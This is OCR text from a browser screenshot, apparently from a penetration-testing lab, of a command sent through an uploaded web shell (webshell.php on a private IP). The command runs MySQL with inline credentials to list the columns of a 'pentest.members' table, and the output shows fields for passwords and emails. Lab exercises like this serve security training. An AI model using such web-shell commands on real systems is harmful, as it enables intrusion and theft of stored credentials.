 10.10.0.102/upload/webshell
안전하지 않음 http://10.10.0.102/upload/webshell.php?cmd=mysql -u roror -pqhdks12 -e "DESC pentest.members;"
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB WebGoat WebWolf OWASP Juice Shop
Field Type Null Key Default Extra idx int(11) NO PRI NULL auto_increment id varchar(30) YES NULL password varchar(100) YES NULL name varchar(50) YES NULL email varchar(30) YES NULL company varchar(30) YES NULL